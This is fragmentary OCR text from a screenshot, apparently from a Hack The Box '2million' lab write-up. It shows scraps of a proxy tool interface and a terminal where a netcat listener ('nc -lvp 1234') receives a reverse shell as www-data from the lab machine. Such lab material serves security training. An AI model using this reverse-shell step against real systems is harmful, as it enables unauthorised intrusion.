 ary ...
HTTP/1
2
eters 0
1
11
Inspector
Notes
Custom actions
alp@archlinux:~
alp@archlinux:~/Documents/cybersecurity-machines/hackthe
alp@archlinux:~
[alp@archlinux ~]$ nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on 2million.htb 49042
bash: cannot set terminal process group (1100): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$